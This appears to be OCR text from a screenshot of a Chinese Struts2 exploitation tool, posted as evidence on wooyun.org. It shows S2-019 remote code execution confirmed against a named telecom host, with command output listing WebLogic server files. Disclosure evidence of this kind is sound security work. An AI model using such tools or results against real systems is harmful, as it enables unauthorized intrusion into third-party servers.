 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action： http://sd.189.cn/ju/index.action 漏洞编号S-019 漏洞编号S-016
Cookie： 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： ls 执 行
autodeploy
bin
config
console-ext
D:
fileRealm.properties
init-info
lib
logs
nullbak.jsp
security
servers
startWebLogic.sh
tmp
5 time
正在获取Web信息，请稍等片刻........----2015-5-31 23:59:24验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015-5-31
23:59:26获取Web信息完毕......----2015-5-31 23:59:26正在执行命令中，请稍等片刻........----2015-5-31 23:59:28命令执行完
毕........----2015-5-31 23:59:28正在执行命令中，请稍等片刻........----2015-6-1 0:00:09命令执行完毕........----2015-6
-1 0:00:10正在执行命令中，请稍等片刻........----2015-6-1 0:00:32命令执行完毕........----2015-6-1 0:00:33
www.wooyun.org